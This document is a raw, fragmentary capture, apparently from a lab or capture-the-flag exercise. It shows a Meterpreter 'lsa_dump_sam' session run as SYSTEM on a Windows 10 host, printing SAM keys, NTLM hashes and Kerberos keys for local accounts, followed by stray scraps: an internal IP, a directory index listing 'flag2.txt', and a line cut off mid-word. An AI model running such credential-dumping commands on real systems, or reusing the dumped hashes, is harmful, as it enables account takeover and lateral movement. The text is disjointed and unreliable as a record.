 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : WIN10
SysKey : 5746a193a13db189e63aa2583949573f
Local SID : S-1-5-21-2013923347-1975745772-2428795772

SAMKey : 5f266b4ef9e57871830440a75bebebca

RID  : 000001f4 (500)
User : Administrator

RID  : 000001f5 (501)
User : Guest

RID  : 000001f7 (503)
User : DefaultAccount

RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 6c49ebb29d6750b9a34fee28fadb3577

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : e9b42c3ad06e2afe7962656d9c3c9a3f

* Primary:Kerberos-Newer-Keys *
    Default Salt : WDAGUtilityAccount
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : da09b3f868e7e9a9a2649235ca6abfee0c7066c410892b6e9f99855830260ee5
      aes128_hmac       (4096) : 146ee3db1b5e1fd9a2986129bbf380eb
      des_cbc_md5       (4096) : 8f7f0bf8d651fe34

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : WDAGUtilityAccount
    Credentials
      des_cbc_md5       : 8f7f0bf8d651fe34

RID  : 000003e9 (1001)
User : sysadmin
  Hash NTLM: 1e09a46bffe68a4cb738b0381af1dc96

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 842900376ecf6f9b2d32c3d245c3cd55

* Primary:Kerberos-Newer-Keys *
    Default Salt : DESKTOP-2I13CU6sysadmin
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 91340d4f690646b7cf7bd7b394c30132d85319ec926ab0647eef67fb3a134d62
      aes128_hmac       (4096) : 5a966fa1fc71eee2ec781da25c055ce9
      des_cbc_md5       (4096) : 94f4e331081f3443
    OldCredentials
      aes256_hmac       (4096) : 91340d4f690646b7cf7bd7b394c30132d85319ec926ab0647eef67fb3a134d62
      aes128_hmac       (4096) : 5a966fa1fc71eee2ec781da25c055ce9
https://172.22.117.20
Exploit-DB Nessus
Index of /
Name Last modified Size Description
flag2.txt 2022-02-15 13:53 34
Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.2 Server at 17